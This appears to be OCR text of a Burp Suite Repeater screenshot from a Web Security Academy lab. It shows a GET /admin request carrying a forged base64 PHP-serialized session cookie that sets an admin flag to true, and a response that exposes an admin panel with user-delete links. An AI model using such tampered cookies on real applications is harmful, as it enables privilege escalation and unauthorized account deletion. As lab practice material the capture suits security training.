 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
6 × +
Send Cancel < ▾ > ▾ Target: https://0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,237 bytes | 662 millis
Event log (8) All issues (191) Memory: 269.0MB